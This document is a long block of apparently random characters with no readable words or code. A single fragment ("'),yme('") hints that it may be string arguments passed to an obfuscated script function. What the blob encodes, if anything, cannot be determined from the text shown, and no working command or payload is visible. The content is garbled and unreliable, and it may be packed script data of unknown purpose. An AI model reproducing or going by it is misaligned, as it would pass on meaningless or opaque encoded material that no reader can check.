.h6SZ|SwgQDCSrZzN0xExFwVZqI)C1.iF.Q.i`xVgZEz3iwtZcrtQE0Ur.D5hZEh4Z.hdHokm9IrZFql=.@5CT"1NQ.Z;ZhsiBs.RCM.Z]r$VEnQvsD0k0VrVrB.rhgiZh.nhsEZ.Z.IEN.FFw.rF06gC YsoEQ.D\/s2xwDgQ"I)J.gZM.hz.cgMZqZP0:jgFh(.wo.caQ.IzF[II.QZ.hEw^gnZ51.H{c.Dc\/Qhr,\/IjZFQVk.rZqro.j#]HChg)h.iIVLSQ\/ZMrCV<-yw6I rr.jV.C2$QgrZrLgVVV0!g.n.F.ZF8CoJzMg|c2FhCMshqun+z.S$ywq gigF5>Z0f.r.r5.ztqJ+ZZrrZF..Fig2tIIVsIz6phS.gMVS.w5wDpgj=Q(ZuDtNIT1.mfgI...._ExIohDropz..Q.4Z7V5p Qj.hgQs..\'N.n..QgrsTtOr.Vsg\/)VFgI.T[yQoZMCV.gZ.EwgNSNIhin0.d8y3tC.Imn.zmZhciM..nh.lZh.lZahgQI.lQtIl IZDhgBnQZ4.]x=sCzQxFm.0.XFoIyrg.jE!Qr".rIn*.3qg^zr6.Z3IsM.IryDQ.sIkNyh9Z.ZZrI0l!0.gQ)gwFQ8fp55rfVeVZUn pZk..tC.yg.k.SMlnrhVisCFi.V8F\/oV.ZS.j\/Q.ShV5yx..E8f.l1.gF8N.M.ySnRFreCjSEIF iZ.ZyFhQ)FQQYFk4s.iwEhVdF*p...VzrS.hW#ElVh\\Q.Q0=s.I7zZ.F nTcGV.g.6gIgxhQVFIrr8k.LhrhhNNjQqQ.QZIaCdryQS-MFEmlV.ezQCt3EQyy2Ss.ZrFxrgFFhh!O\'Ek.WVV0tDE{ro..hz.1Z31hgCN.NIwFQlr@C8kEr_.lmNqCNT{i2&UM+ZsCFICC.QrNs. rZE0.rwwY."Ehc2D\/2sZ|cDmlVZME1Q+t.fF_Zn.\/sI Vg DInM.sUC`mf.Fa%.3ty.sCr2.ZLEFryC.Qih.* VlCECIn.2hVmQ&QyyhgQX.Z V,zXRQZz0hVCA.5I*QhQMc.z..z5zzFEg.-Ez)Qt5kyq*gh:gppE<I tQEQ ..rZotNwrVgQI5;.+hroy.FrgC.g.gVC..3q.FMmQF;IDfI3rd#gISIEMRQ5rQ.(.rQV92Hg.uQc1NgNrh6. s \/kcIyF.nhFxQqhCEgkI zh. .QChwFF%4I.2gsCr[Ctyg55.qd..1rRCItO.Fz.eZ.FF.$&.rF..)pMZ..Z6EkEVEEaqh.greZC.qFn..#9iZ.@0Z..gg7r.rF.KFMFy qEnFyE!9nr*9jrV.rlVknQbr2F.Zbp1-m.C1ghyEICrVijQ7kV.Q}.SCDv.zti.S.Z..Vs. +.K.Q.rZEdVK.EN5FFhiEhZ..DF.oF.iNEyi..M.gwk.\'rs+aIyFV FSyIjqrysxkDFEgFctwQ.QFqsNRigNCMQIg;.Fps.rgakI(rmgQiu.FnfrF+j. Aw.CjrQ=NFCZrZ.EZwFEk9.ZrgI0g`.xZGVZq.r.QHr\/Qr.gX.bC3DfEnVrlr7F-FeM\'rqQIIIx.QB+II!.zgk:gZ}.gs0\/gkE..Sw.jDC0d;.nCZQtpdQ@gi1.F0FIS.QC|Thg.zz Iwl0gDV.rVa F0k.wT\/yQrrrrdMQz.v2McjFV hrsyMiZQsCk^nrg8z.ph..yQZiZF.\/Z.skFh.srSIDp8.I t.g..CZsdt4V2c.nhkrhrV.F.agy;.uVnIFyQ.IgItSSrhhZIzxMgQ tZZtn.IfI.pw r..M.n.Q.zrDsNE.ENED]iCCEFhVDZ.ICI.IFNE.sFdFs.d+En0mFIccIQ"sVqd.U.I0.66^or0N.F0rQyEqjd.t_iFA0k.MrQCsrrcn.Mw44\/-an@g.kgCchnjIN y6mI <sdsFVhgilEsa.ZHNZ^N.aI3Vd.V.ViF.VkKrQa0SF9rR.swEFhhZhQ7NgrV>ZplckZrwgC.EChPSsFZFcg.zMqD0ENVhIriqForgimtVZ3slfgQ0zmt1tQ\/CcDw.oIrE5cCnrC..FDZnZrD V8CfhdrDQj XirhhgjIItCzZVSEfeZh8ou WZsgriQ.fsiHgE.g28ifM9ItCEVs.rcNhItg.ZlIlIhFEr\/ME?igZK.j.3V\/rrn.mfh)"FE+.AzzKhFy|D..*EZXVDFnQrc9.0;4lRQt...;02zmSVVFtI.gDE*AQF"FF2.n0.2F.Z.Er(DtrggD..sVN.VrWQzFqC.jCQn(]g..!cw"mhIrIng2bIdxZ FZrSxrCowV.IzE8cnhgZw.SuCpCn.FiJD3.j.7CZsq&..T..Eh..FC.hgh,QyQ.gtI..hf.CFCVZhg.hgFxwP5EEgs}o-Ejj.gqi.jFpgFhkpD.IQC9..ID9aCjj sg8Iye.+.EEhj IMUDh.Er#rV.\/jEr.6ICIgs.<bI gVhG.wmtHZrDa.IgVZskrZhbwxbCfZpQ CC,.CS$FgFphs8.C .NI.IrdkMgQrZCF.A.wAQl.rr FI\/ZtNt.ID. .y0Fi..I0I8.SIQj[.josDcQ.ik.EkxQFy.. S 0Xr .IigIrZVCwsCI]h.4k\/ 0j]rrEQVEETVEInQgytC.cNIbIkQrfs2.$ZdgCq{.qQ`Igwkst.ir8.s3.@3ZE\/Vf8gsC.Ft.rQC qiCZ2yi.oFiFh.<Ihh.fit.Fs.]F.r4OIFQ#F.r0TIZhg*.w{T pSD.r.phnwF\\<.ILyFz.wZ3Zt3FZ8VV. ."AkyQ qCqsc.zzy.SVnwV2xZj.F-fC.EFKt.tF.<jrjICFZ Egk.g.qz.glyhoUyigCylCDs7.iVZV0VoI kc.).Zw.V.zFkr\/Szr.CTr9C5.bZ8.rihrcsZn .Xt1.FSh."Z+Z..Ff.F..F40+.rsEjjnc&EF.QVe1.dF0n r3.ZY.sII!.gNsC.bFM.sgChj1js8rpgZ.Zx\\NZCIqtZoph CgRjhSpQ.F.g.EhI6v.tC. ctqiQjFQ.Ig8g.EVCcME.I8szmQEcQEEESsgmo.pVFgQZDk#Zh .FDzN.YIId VDZri+.ut..aiD.NRFooyhCQ..jZq.hrnCQVC.EsZ.rckkzDgQ5.XkN\\.QNDlig.rVsDCrrwFjFDC"VSn7p sdIqZyhsCdgIgSI0lVirMFkhgiFhSFrI^1.Q.r.VVg$hs.f.Ik.8...sIp.x.DIs.l.kII.VF. lgC ..tkE8.p\/\/wQFiZra ip.whhjF2C)Z)Z.=F Q)\/.F Nq. sShT.MVi0.xI..n&zsVrCMr@hEVpZ[rFg.pVSS..QijC5rWKZnVhgFNrfkw9h8rg hBagchID"IF8.Fc0D .D\/tVFrk.VFEyCEV wC.CgQrorgC..ZQw.FZ..a9VZSqEr..EbwDBrZDg.rnDsC.V4gVZp.g.C2Z.qH0pd3Z.w I9csIVi.D.E%QiIZMIc.$C.r9EIQ$dVCCy Vr.hq9QrDBr IMVE6j.VpFy}C0p*hFL F.tncKh.8VnhUDQ0,E+<Idfg.Crfq1ciF. 3rFQqQ.QZx.irM+jh hNrt9Ch!M VN .6;.kIF.F ..Q4[\/ZsIdD3kE..oZbaNFcr6V.qZkf )r3CBZ37hZ.EZZgUQ.2h+Xr:.F;ZldQS.FZF..kMZqEVEzIZ2NFM&Fk3.AVzvg.F6cFc.ogF xTzI.kVkghEZiyN0.\\Ilwjo.9iSr.VcZjSV>.VFE.g\\mh.FrjsV. hgF..R.Ml.ri8yEgiY. hISk1hZ4k.r.gw.FFIokhoDFR.C. Iir^9Ns3Cqd FFF-n.IkxqnMY;Firs.srgVZ9.x0(FZp;g5 F. rC..3VtE fTCTqk 0rjEY.Hf-lZ)aFhDqgiFrZxrIVFiQFDCrnMYqrNV.TkE.dmTZpgsr0gr.rsFQF r.n. .VrtZ.ECF.MyzE.0i\\xnF.i#CrI0g Fi.tZYCs.rgEpIQF zE.IIikVCV*.rxDS9nwCCIIxrxq]kIrZEkF. z.inrs3J .rnr`2ZE.gc3iVId-*N1g<myIusFzI.ds4nQ.raIn.C.xVsOVFIMxSkF.rZFsZEVCIhs6.kI#10gZtCz.rqkF( LZIr.r(.,0.+eg.6.koQg?rM p.gI +qk.4T\\C1Zp.n.C4kCg0pFsIQIIrn.i.`Fr)MFn NiIIFI8\/r.QFi.LDoV..IrT ..YDohiZi..iICF .jWVrDgqpp7F.5gE\/rDQIV..gjq..QDQNn.rZpI.sCrgtDrk.ZM DjryEIh..Cr.lM2.Qh..F>0.ij.lg4CQkpF 0>j..IhIDEVwggr rh.` k"waI.gQgZ.orFa9ytZ.0wECI1.hjZIizF so Ph#VC.QpISqkr)V. hV+mMSQFFRwsssr ?rE..tn=.cDzV hV_zG$CFhrfk]4 g.h\/ m.Iz.hhryimrBgnFCQMgsC.9EgIrXNIVrM py..s[\\q8.dEsFI024s...qT rrs..C.IFQiIQg6ZCr0Q.>Fi ngorhyE3C8EccFZgQIrZItxCn*r83 .SsZIkkCgr:IwSZiV.[g3rIVrrc0F .SrEt.zc,.wD.o.pQJMJpCCgi+QjV..kk. CECFI.Z.h in8.Zo7e.Qr?FN]CRIE F=*Vx.tI\/,gVg.!px.INIrMF#].NV+EZQT.E.D0cMNDi.w.pt'),yme('C C..m?REFqRyvVgYRC.E.R^fZdFR"iV>ljYsmiI.e%jZRh0IhZigjQcI#tT^7.sVEYghh..r5iI\/.k*L.g4tb.2\/jdV.kmir.ZCN%yz3#Y.RkiyhyVi."cMI4Y.R6p.iLzSjg..lNez..wbtjxcFsI.sgiiQrFs"IQ R6RIV..+..wYgIPqyVFZ.{1*I3hz.jxIzz..YnMQkIiU.p.NMQhtFIY icIRn gRxlv0ig1V..).dpx .FIt1 IhVR.I8 NCX. sFkzi.QFxRcQ.ta.R(zYt!Ctl81Yz!IQAggFYY8ZZMsINEtZZTY.IrR;LFa3Friro^]>IQ.h VrZzcNr.Y+g.RoQRohhzCFIrEZdr.RnEyY\/CrFYZ>ZI.Rxgmhho.YVkZ.E\/F.r.4ckZRa.hglSg.c0hh.3bhV.ZaRRDsoR|tYzRy+iQtFRwESgN=Fqi.TmqpFo.gZZzRtqD5sZwY*IFIVi5j.n.VR8wiR1zUjYlFFr2^IYRn.gYSYsgIY4grIsh.JcgMiD4#F gd.Zfits5E..EQIToFmqg+by.Z0dbmg8n.isgc.sR41Ro...h VzRQChF3Nc0kmsDRoF.hcrh:lw.IclEI.RRS.IA.IEhDn t ERYo !jVV..tnqIYEt.tc8.uwsrso,YQqJcRC.Rik+si!TQ.t.0dX$Yosg[gxNgEg..ER.Iq..r.oYC*q.FYk4dRr.Ycp7l0Y-gtaYhitEF. sEZI.zYgt.IzR0jNu.IYoEsDo.yV8mcF.sCiGS- Rb2qzN)rF.)y4gFhhF.Ntrg..mC .fYYdMg+Inz5NcI\/QII RdYnshM.ZGt.Y.yN. F2elNVzg)g Rl.N6irYZzE-Ea|Qwk.N\/YMZ.)plnCEnRN3.z_jRyh.kqQ <IE[i.3CiSVZos4idFsj |.DQR8Rh..sFD.TkA@F0Vr{*r.hRNzVE0d.MxZL 2iIYO.my\\J"iRd.mriI.oYSR|kxTV1VrlmFjIrCrvV!"tVxVViERmI..V!V(y.FN.oIOEiN4P+_!gjh.i. nY.vjnCFjg=IRgrnrSsRl4j.r .n.iNSYQt.s]EjqsDnj.StNVzZ|zgSsr4XjQwEEiz\'kic.I.Ry 7.xr.o3FMcCERslYQIgPNIo.FZ7oZ3RQ.VyeChTM @IqFF g.dT.ZNIgi73SFI1sg6II..ZRqmhvirzDNa qRCF.xIGg*cpeYN4 Dcl.ShcosRm.sRM.inFgzIoR.ERgVRNDip!tj}uZRjVDDFmrVFIDIiFVIYoFknpCin9Z.I.jjQj.IR.NtkA2hNgV c.zqMrERWSyIaFQgQ1&I.ot gj:T9VS.slQNYolVirCKwF.Qpxrsqsd.ZZSx0vsrVDLQi`]RQmq!RrS 1ZYyLIDEit.i1hsNih=kckdiKVdVg.5romh5VSDYhE RzkF\/Z hpV.VdRTawC VZq .Nr{VvIvpn6zZiVFg...x psMA%Rhdci0FVk3.VzRnYhI4HI.R.eZsVhdhR.D IMQg0gkij\\ScQ.Z.Q.  wEVMC7rh.h.Zm#rIR RVV SYRYR8.mMiS.cFQ.hDT4mEfjydy+.wgjVIIWF,mcZ uCFNovyAd.@QFQIMF:QpmEYFzMilhobdNYCtSIFQjEQSFgLgR)r. woIiCyrC.IRkY\/hiYsLj3xcF.RY MxIZRg=8C|.mYolziRFItIw9nk.k$RFQnIy.EZndsCFrQ t9s.sFIZN.([ocbcVoEZ.ZpNB=1mhzSxn8.S3cig(VD`dmRSwVoj0x4tjz9  F3UVM3 Cr.RrVQwfZF.FIRFv,I .igCQZh]t .Ez. ViMrC?oFiVQ.t>P.h:x4rI.gRGR?VxYI p2LqhNhNg.E"NQZr.CdIQGngvY.r WVF7Y pZi.yz..Yg .kg#FiOh}}zxIgI^YVl0w1Nr8$ghCdxjF. C.gcY&jR0cVqCx.FVzd\'Q..fi1I FbZyIIR%NYCN.jiRlirVijLZZhKi.4kd.h.FgDYdK.4M1iTw bSrVYIi lUR.T#YVQgCitx tkxF`iqq(pn4.FIg..kgjgqIsgE.Vm.0IMjrcwbgYQ.@r2cWCh5t1kMCVOxSNRIJz *.\/Ycgw.Fst+SI+[CCCIIZiCw)Rot 3h.Yjw(Y9FmZ4Igj]nrFEC.-^CIgdpvMy%rz8FBrEkV6hq.NYFUZYYgF.rMSwCQF4rf0NRrCCDny..Yi7Crn]QpiI EjcZiZkQ.iIzQIIbCdQYg#cM.Vz.s6ZyETE!R^^Rlz1SIV:oy.xRoRz5mIz3MYFP.bgcFRVZYMQn0kIRQIKI!MYFlRn.zRQVm.kIn?nVP FECOhYrj,shiy wRa.iRqynpI@t.rFI7MVd.cg\\uZ.nh.C3FF uQc&\'nhbr.ssDZhQs^RB. \'txyc:zMittQEFd0 YtY]cQFV.bCMhZs.0.zfx..3QN.-.Esi7cyN&iSIHlzF#mFngImK.3R.nQQjNsaqvSQRqlVFSn.xfunR5Y*jk..g.gxtjydVq2Py9Rc.iRDIyz.hy\/y mKw+gtZIqVIYhYi.sMB 2Ifj.6EQCQhzzg"hF.uRQ ...IxHEFe9D.QgVsa.ENihJ62izj5\\IVFNNN`.FiD4I.VIe>cnV&$cFnYFSV.ymjswaF.CsIk2.EL42oga[.MMF;QI nr.iISslw.tyC.Q.ZElV+$p.t%RRz3IkVzN.cfIcF3VD1IhRVR3#VehVtkEI.3V.d.tQ\/$<hmtQ}..Z1xp5scCks3jQaVY|EUZDhFadnzrct9MmV^4V.#xzrZ\/m0RR3T .mZNq VxRZIr94{5qvhsHDDQFQinc0Z [..kEnOj@wXdQjQZln@M.ItFd.h.cgrg0YFFzNzI;SYonrhmE j&WQ3IFgBoIm*IroZtmM2wVeU9.a4Y.pFQoI0]RClV4Iz.VIRRiR y.ywDvunILQZQFt(.r"F.Sm1mh hnngtRgc.1B..gQYyErjz.i.qYRhI4igqDR tQ&. DRacYssCZYkt".RCcrxhg.ZZh.* o0?FR00Rh.Ve.3Yw3CZ4p1YzYUZVZ.qu.zb -EcNNRQ.FtIIpdTuqeY.o+=.8ecFVC%I.zQqR j.t.QYsZrFUm.z.+RgyWwYDcw.L6vgU.2.V0hFZsEV }ZzghnxLsqqFU5 _qQCycgT0sX=REMphZME R eFOSy.x2.hRZjI^Rz9.QEVsgyggZQMm}rRrSDz3QLM hEYrIz.cz+QE.Uakg.qShV{SxFridn\\.yR.CirqSMCE.2iZhR|VztZI1FIiL3QoQQY.oT+R]FRgnusibsZRYZgI.fV8Nl5tFilxiEERoIFtVsnY\\VlVhsiTiQQV1sDEj%c..F\'F6.xFgk3Imfhdt Yt Q.o:0Q%&.IZY.fVVhMVjQ.IR4F^II..NZFI Z3..08i.6E.ILQREw,IN>cj3 hQQRIFVZLRhzYEgk1Si+TEQ*Fl nI7.LC.DQh IhR\\D.ZjQspFaZZjsZEIgYgpQ.jDj&lFd,ZawzD+gVjnrdZpVYug.L.rt6QMsM0rts.nQpWiMV.iXEVDY.:RCissqsyq.>LjCRDR0oI}I4Vdci Q5\\g.GI.2ltM2gwCYMgrL.ks*n.C0FZwtcyEl.zDROzspkz.MY)YkbkY8YZ8pQI .VFQqYIRs;EREZRZiR^QlFrYd]Q..ihn+wR#NqsYjNCvl4.mIR.R.Ria4I.6Vw..wxvVI"jmijoe<#.RRiZcF\/RV1Ds.jGGym,hQY.YsF\/pFVKhVs.9.FQimCDsb.kzv2s.RhLsNL).=gVtiFVVZyenz..oy3bqCQaS.uQLCZR .Z}1tV2L.`jYcFcjV9YEgD.RI.RSZrr*gMnYg.Rn.i.gYs0sIZ L01.Q.exUts.ZyIaM0TjwIRSLwRcF*R.tb.!h#I)QhFghq.ICK.ZgsZRjrMrThrEDxr5.*Jtct2eY.J.FIVF>sEiFtrYFC@sYI`.C.y.V.HNgoi?}FRwQZgjg.lgMjD*zVdht.yl9C.hhgRDYhIg V*SZvrIljNRZFn.IgydzCE;ir R .i)cEpRIx<rMIg..jRp.gYI;4R.RkMRDi3or. Lc.iYx VZt FLFI!t6IRR]xYPNV.LkR1DEdcQEIC.cV9&Nk!3EZ.ihu.l!rdCmCQh$Y=scgMZQVgIRfPZykqQr.FRnI.pR.:h95eh$lgrSIIprY.gD.oG}pSrM.ZrhDkgrFH.ZvgZs2xYI*swjgr.UV3rjdYYIxZhR.Iznd.gFZZaFQshlYwzjN8l.OSYulMMhtVmQ2a6.deYVkgIEQw%jyZ"xSMqjrR6BQVRQyC.YfRcsvnQY1cqzFi JLk\/pREIscVLnnIVdq.IYaizf:hFj.V2jQEIF>gjnVzQq 4p"WriSZMM\/iY.t.s.sZIyqliFQw|yoze.QRoRQioQ.nSz.U9>VMA2.gRt MZiG.m%`K!Ul..MjVQs}>Eh60TnQRQ3.TSsRIoZyIsFSr rYvQyLYrIQ6 SN0sgRrNZp.EiMVlknrhNL?.Keng.IhFjqNL3crIYY3gQngbRUj{kog;gRp.RjncV}ERQ 0CuyotNCI3FZQ5sgiq.IcoZLg QeI.rsI-kKtMi.m.riLCn.II rIigh.NFyFD.jc7EoMRZY.gryhM.QQ4FpE..yRItx5 w0E+ZdaIjgtC8gVF,.Q3\'N%gr..RoIsCIVDm- kFyzbc0qd+\\jc`Y.o.wY?Nc;lgrF4IhCIRsM..IZ3MVVRZLYM0V4t_. Vhmb9FYVCFgM`kVigsijWfxc..Jq.gD.IzEl1YFQ.3D5EgkZEYRbk$ZodVsnCoN[FtVIgrxICD.EY\/ Swmh)hk3OtypEC.IRhlbgkI.C0YYzMY4mQFUdFr rloIkrVpWybYF1F.Fi)R.CZsr3Wi. rVZ.V.Z?gio^YtcMgiZj.sQgsrCkwYgrsLFRwgR<$gI2ERkQRsFAZYYzRKmy|Eh9FgYi:YiyDj.aiYQvg0gm=0Ls".VzF\/Zr.sYcoMs.^{#hRcjfMZZCE.g3tmpRR;gZR.Y+ Fr=zzrZc:QSRZMsFf.V.jtMFgRSxRt.zTELREdwED#MrRnpYF6\/.gNUK4.q VrhS.QwFCVNuChYgkQQ.Vq1S6YI1Disy 4 V*DRIyxZtR}zkQikR&[Yyr[.Q4ky*.*`iFOqmhjRTFRRd..jYk{keqd.Yhc,ivsfq.wno pc.TFZu4l.wLEE.y.EYCtY.Eg8wfIQgM hkSI.nl {6NFpzF3jTItr:VlsEIrsFDd.Yh.Z..kgV0?Z4QcnzqC.Zg.fRigy.z..Z4.N.+)QpBR].D+ZVy..QhpC.g.cqheEZl..Vd.jQFNVQCa&hr+FYN F5m9EFni]p+SC.jSjhSY1 N|SnyyFRs3rIQFlekeVgISirFcIQkD,FVpIqmDT.IFtqsggtxZVtZrVRYlYqikMIIS?3y.FEqNw.oghIT9^Vi.RpM.dFjitRNMdJ2.a7sVhYgQ3EV VYqNMIIY+.rxCsSwrNYcK1zu.1kr.SVnQh.rwrrCF .Rk yE.dg VZt\'=YBVElhF M.)Y CF0ly%grA.Ea MYEQR1d8grogkVF.z$IF.lzRjNVcFF>*gyDFCZt:hR.g.Y+MQ.gRnq}rDE15Zr.IL.IQ.hDsSDmtg3qsLqlr.ErEE{ZoXpphshrR3YVrw 3$FuYr.RI#yyZyrC2YQZVZdikI0\/p.YrE ggdRH.g6cN&\/+0iFbhy3YyeZRIFZo8ISYCbP.wzRR I`cjkS,owg..S^rFopk*tFppw0ZYCRRgFC.ISBNpEFVgtpI.ZI@cRzk.irQF.tjM..QypYhc3.gl.F&hlgMMy9Y39ZxRsD C.3rpiVy..CI6SzIeFFyS N\/nFYAhZ\\oFycpkM\\t Lyr QctEFCI3gmz0\'Esn3sMIzoRhxl.x.n.tRRz9oNoig9IRyZOYjomVZgiY\\iYURnYcbCFEVN 4whR7hSrcc yRR;I5tSFFS iV.FM,nI+cxIMnYIyo .zYiMI.3ky.RoSh$V.PyIDY R!gsi..V Ignk.#oTz.mw-EoR_.nZh..DsY[VR.cFuEj4F. z]RVw.qlrQRz..8RDwtI.=RY2jR.hgtZ3<In3hqtj..ME.xwI(QefR)mVLscVYDs.n9ksrl.,n4VgZ..RkQrpXZsn6.j^Zw.Z.pw&.rw8NvYi}ZtSikIyN.a . YI u.ZDZqE.IbY6T.iQFRr.nYEh0 ZV(huI.tZN...hYRREjzRr3NYsZqF.YVYz%shglrhQZTckItJCYssgf7QnRuyM..t\'*s-fNi.9jhY&DcJFqVhC.ZNT.dYN\/fh+ShIS:Qi*?C.lQVRSx.4CV..zV#i.n.!w0.ZncmkR\/lYEQCoQVgYF kchiyhCspgEIiEuSg rQIFFQYp.d.zRwd.0YtMr.cRRr..FVRjIsnyQEqVQtya.sFhk<.i.kC .Fg4.oITVaq}o.(DYyVD2Ro3 6x+KiRniQM7ZciVz wS.sCpQ.?c+.4qEYCt9s.Yc.NlY.2$Cri.10QR3tqDoYDb]zCpnQCVrII.d.pyC.IMmNCRygRENrD#QechIz ga8niEEV4MZp!hZVrRLsItrgCI,jYid9FQ>?NEQY."cszwmkgAaBgCRTcrnSsCzRs VC3kCIR9q,j<EV.sR0qVh.YzIr.jsIzYM33YhQZsy4IN1 k.+ry{0nyZe.Zg%FvkYI9EYMbiRgqzgR03EIQzZ.Z[y0.r0p4io@s.M.E=fhFfMDjgYIsEI(.zirsyD.tgxQO.-gVNV.C4Q.KInn sIMZn FjFZmFYRC.*RhYVhRDrhm"t.VhCLR.gVpjVY9YskEFhCi2Ycl2..ENzZ.\/q.#v..DYRiEiQVFD7FX  h3+RHVpiIrFhs.CVEzILoIY|hE3z.0sRkLScgO\/inNwVng.Tt3o..q2 \'D#.8YnYqIqiFFgMVcH.h tIthrmhZYk TFR.r7CNI.EZtgYdRRDjlDR0iFCwEi.FQ9rbqa5.I-QVMiLzsyy.R.q.Z.TddZrZ  Nh9.kZch=f2gFig.oD.woiCr)r.DxDR arIEZNxhFVjn%Yy.wxs.E.Ys)hWKtyvxQrgh.CRYM zq.Yv.YhpiiVz&tFnhlYnQ"9u..IF.ygF.RZFZ.. EFRnsiz {RYrtgyg.osEjezppINt.Q.hNjjt3t1ajnrcIh.rI9kZ.Io\/LVns.y^8EraD.izQB.FxIRnY\'=XIHTYhsVtIRbyQ%nZ]r.yHRl.RQZVcVpi. eU.r|\/A.ygw.83ir:gCpMihx4hI.).zJtgR3Cr*c4..Yag.g.jzjs eE.yN\\jSaQhQUEq QnxiEVn.FR*Wi EitF.N.dCcMZ,1o.j3vrFViiIj4S.bR.Q\/\\Vcq0c9EQiSF.nl.gPisDmT.R2EBZgdIwqIY4ihs IsS2FQojYD[.yrBQs4<%VH+kFEVtI_CikkrZFjs1CAEck`Sg3MRYbi9gY.oCIVD9srFi&R..S.VsqE.CgClrc\/gi.l.p.ovgs SgnDQrEzy..Ewj%QRRfC DiiV5Q.i XI2.tY.ggr pIp"i0<mYSR. yxEc6 nb wVgFES)Qr#dRIwVcz.0gCR.YbtQ3%Zg{s!zqEy.R!npQ#Vw3h7Fhig_bIh7ospgZY+rD..wx.IV.kwNzMzhZS`FpcykTzLycrk.hM`EqQ.Fn0IkC\/j.4=QQpF(sxo^PrrF xEraon.\/g*eykc03.hNr VE.gsk22.I.jt.ir.cjrkRbcMI9,[hFrErwL CpqrwiYFNEZiyQ3ILhhViQYdRSI+.tSrzgj.5ME4aY.ki j\/nnRIhF+qoRVCwQ.Sc@kq$k$lc:zQ.lZ4E_TgoMgRMf2yVcYrICQwsgM.KtQNV.FVMNYk.RmDSNgooCSxZR3j.IQ.kRkwSLlF.+5kiR.:M11FjYxkm.n.VC5RiN D.r 7xiq.RjasRD.wE2xN.F.DRksEF@xY\/.fI.*kIqpmnLYrZDe,R.Fg1"rd.ER.EVID-I3Cs.IVQVCtDi.yh4rF+RF.ojDfkMnrQqRQI=ERQR>0wGi.QRi.hD]KzFroIgkII.zj<9Yksr.q.z..zRQ..RRroqV|k4Q.g e3fr"jEsI{}jQFISI=..xkTFYdRF.MRXCD"wggIERrbyFZztIrJpzCiF)l#W<MYkFIiIQIQ.VZxCEY;l..t!ZzIhMTtZI-.lRYcLrVh2`Yg ZVgQjc5gYZ..sr2Y4ikYC.rpv ztI@Q..RE.ZptRYYsk3EDLgQt+NZQiVgdn..QsF8eVX.e.nI.rsRrwt(N.EIk 5C4SMs V.C..%zRxgFRw#nYzqipF+ `.jgM yuD.sFRQwg.r1dRRV8ISRggz^S.hysiR} csu}YVYrM.kEYsgQgYL3q0VLchkVjDsQY .sMVkK.g?.g oiR..Z.ZorC:nVI?YF4 IiI7arQP].QFsyRnp92Z.QMF4VxnF8p.Y,3aS YM.S8Rdb}IfV...MI|t.R|YjCoe2Hx eQke.CtZjFURfxuRC7.hhVs2g0VCgmYQo IghkI<7o5-pco38YniZlpVjiF\/Fh3\/D.ppM n..Rw. .cc0 ZhFCgk5Y.k4soZz6Rg.4dM9mFi"wFH0V.h hFE@0#RmZi3.MFQY.IC j4RgDyVi9QkeIC n6S"tjNVNFt.iYnIQ66ICZyS9e8kVF\/YFiVfYh.4.Qj:RF]Vvv1)CM0aqmrBZk|g0tsF.Rgym.3klQFD.VDitpIZ.Foi jIhz8fCj.h.EEFnuZhI1|jz|yZ4&drhlvEdrM4FCDYo.;Y(Tg ziEzcYwglxC0lnlq:V+h7SgSMidL!IqgMrYVk>rgFMq.LjhbrM.wp*bc DR" Cosi]cC{s\'SIRiBRu.yiVXfRY.M3.-QYt SU_hr3]YqwFIFV"S=FFQol3pzgIsFs jcwy`Cc.+YIh.vsmqojS"nj.hEnlxmgoZ=IV_.NZmg4Z3Zz{yIREkIcpI .kVQgREhI.CgV`cIF)[ph?.hCkw..g)S2rQ.hD4sE.n s.QlF$RI .M5y4ZC8R.skf Qy.I.QmoDjjZI.yFi.p;hRFhD4R$1{EVch.Qr.MYi4lUS)qIkRic0rdF_MI.lRBS xgFScQkI}Q8qT.tIjfR.FgohNp Do:fqEzV0VI.IZ2.YF^pRSIfNhgN.YRR"bFBkqzwiVjRjb m\'g^RD53\/I.YSmhuVssnzrrgD.v"yIFICDRrYIxYC>.9=sl.aIJ_zRYN.F&F2;4IEz\'CYd3YznF jsQk e)gRgggih.CMz..jVDpRIgy SCF\'hjYk1xR4s.EE6aFSg+Zl&lMI4lg\/t"rrVDFRFbrdY.fjD .gzVCFscs_2rk.ss.RIypvZRDsil{LRRjFMIsFgEN}e(ikR.I..cttQgzjhI.IsYI`VyidQCVQ6FSrZ.wED5s(YYQmh DCDENgyi4FfeZCq0pRgfLYCS3iRNy:33}RrCRqlV0tyI.VI&[gRVSS..0R.EdQ2 nlrN.R.EYkaCjR.RyFI,bfg`hpYRjwkV.bQg.VF8yL.2tZDrVsQE3hDR0g,Zou6jR.IntxfE(GsrnV:mh\'Nt.mw.YEYpgE9XgquyFYVI2C$r5F po`V+V=dR8V.zF.Q.&rqj? iZwdyLi.sISmV gSRraaZqoyIhAZjhCsTzzmgtJMFr l+iE.rrR2Yn.RQg$pVSySVR(YV.YiVlxIwRkq.aCzyVEVCRjFYI Q.XD.8qV!IIoRqgItyYsx`Qz.Vjrk.hlDSphR(\/p..oeys0R-gwrFx.F"DbVRZYkIcR<.c.RY<kL.N1\/....xYRiicjZUyZk.[RDmCZohRrDSgj3Rgs* J\\F9sF.FV.VzIrw9Z. rgE.sY`6RseVr_sw-\/viRhzVRjIkrjh..VYI.oE\'IR pD. @.ia`Y5gQ:0ySIV3.wrugSr|Za0yr=EhqM.Y8-[iDy.R4RNia0ZhDrYilCk"+MrTrsYRR.LgD3m .EV1cE.#VigEcy.iYQj u..bVIIbiqY9CcIgVY4sy3sf.Vs@wqr.R0o.\/Riy1EIt0FtIg.. .Q.gqhZir{.VmFLt4.k1MSFHpRd Iz.FctwnRqVY.omNRN;g4Vckyq.F;ZE.kYkCjsAz  Zr.rk Q$sVqafRVEV .hRiFDdQRtgtr qRyhQRqZFMEgmTkzs8_..kSo\'pF.RrxVjmE.Yr.Do.%kDfLRhtDhVpvgIyoRSYL5q.RpItF`thp.pYpzpIYlpSFCY.<p..ES,E9$3 V{wZm n(DeQj.R.YmRqi.prCzSsr1BImI! .tRC6YJ3RVeVYYtEiY0uFc%..RIEQ1aj6. 3EVpyYi}KonQMijzDIoVS)Yr\'Lch.ECVI:iiR4<FEVCtC.l.vIiFZwynkX )Iq.pzQZRVzZl,..QQ*.RZI1DlFo qIplf.QtF5shEFFsy.ZMy,ezQFQsVRpyER5R83siFQs.*V.NMrsY$lV.FEZ\'FN..r4gzrxY(.i9Vz.doIjE TqPYZsCkhYL.M2nYVzt..Tm4dsS3iVnMgVfF gL+iFVjFR..kScS8hnIsj4 YRYQ.r<g.q.RrrzIuRCVVZyF^thIjlsqlRrFVX.ZgR mRhhiF.VZD.}Cw. .twFVpzY; F.WyFseSmF.ibI 